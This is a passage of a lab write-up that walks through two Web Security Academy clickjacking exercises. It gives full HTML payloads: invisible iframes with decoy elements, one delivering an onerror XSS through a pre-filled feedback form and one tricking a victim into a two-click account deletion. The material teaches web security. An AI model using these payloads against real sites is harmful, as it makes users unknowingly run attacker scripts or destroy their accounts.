
We craft an XSS payload <img src=1 onerror=print()> and test it in the name field. We can see it works and triggers the print() function.

Now we need to combine this XSS with clickjacking. We create a payload where the iframe loads the feedback form with the XSS payload pre-filled in the name parameter via URL encoding. The victim will click our decoy which will actually click the Submit feedback button, executing our XSS.
The final payload should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<style>
    iframe {
        position:absolute;
        width:1050px;
        height: 900px;
        opacity: 0.001;
        z-index: 2;
    }
    div {
        position:absolute;
        top:805px;
        left:100px;
        z-index: 1;
    }
</style>
<div>click</div>
<iframe src="https://0a2300fe035cc10e8747b16f00070036.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker-website.com&subject=test&message=test#feedbackResult"></iframe>

Notice the URL includes name=<img src=1 onerror=print()>&email=hacker@attacker-website.com&subject=test&message=test#feedbackResult URL encoded. We adjust the positioning to top:805px and left:100px to align the decoy over the Submit feedback button. We also adjust the iframe width to 1050px and height to 900px. We click “Store” and then “Deliver exploit to victim”. This solves the lab.
5. Multistep clickjacking

Description:
We need to perform a multistep clickjacking attack where the victim needs to click twice - first to delete the account, and then to confirm the deletion.
Explanation:

This lab requires two clicks from the victim. First, they need to click the Delete account button, which triggers a confirmation dialog. Then they need to click the confirmation button. We need to create two decoy buttons positioned correctly for both clicks. We first login with the given credentials wiener:peter and explore the account page. We can see that when we click Delete account, a confirmation dialog appears with “Are you sure?” and two buttons.

We can see the same confirmation page in the browser showing which button will confirm the deletion.
We craft our payload with TWO decoy elements - one for the first click (Delete account) and one for the second click (confirmation button). We use CSS classes firstClick and nextClick to position them correctly.
The final payload should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<style>
    iframe {
        position:relative;
        width:2050px;
        height: 800px;
        opacity: 0.5;
        z-index: 2;
    }

   .firstClick{
		position:absolute;
		top:535;
		left:500;
	}

   .nextClick {
		position:absolute;
		top:330;
		left:635;
                z-index: 1;
	}
</style>

<div class="firstClick">Click me first</div>
<div class="nextClick">Click me next</div>
<iframe src="https://0a900066044ecd3e80718f6800b6007f.web-security-academy.net/my-account"></iframe>

Notice we have two <div> elements - “Click me first” positioned at top:535; left:500 to align with the Delete account button, and “Click me next” positioned at top:330; left:635 to align with the confirmation button. The iframe has opacity: 0.5 for testing (should be 0.001 in production). We click “Store” and then “Deliver exploit to victim”. This solves the lab.
DOM-Based Vulnerabilities Labs
